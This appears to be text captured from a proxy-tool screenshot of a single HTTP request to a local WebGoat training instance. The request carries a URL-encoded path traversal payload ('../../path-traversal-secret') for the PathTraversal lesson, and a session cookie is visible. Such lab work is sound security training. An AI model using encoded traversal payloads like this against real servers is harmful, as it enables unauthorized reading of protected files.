 Request
Pretty Raw Hex
\n
1 GET /WebGoat/PathTraversal/random-picture?id=%2e%2e%2f%2e%2e%2fpath-traversal-secret
HTTP/1.1
2 Host: 127.0.0.1:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://127.0.0.1:9001/WebGoat/start.mvc
10 Cookie: JSESSIONID=ST6you0qNcRhKBdPfcT2qyVxwJNxRuSrB88FZ_nS
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14
15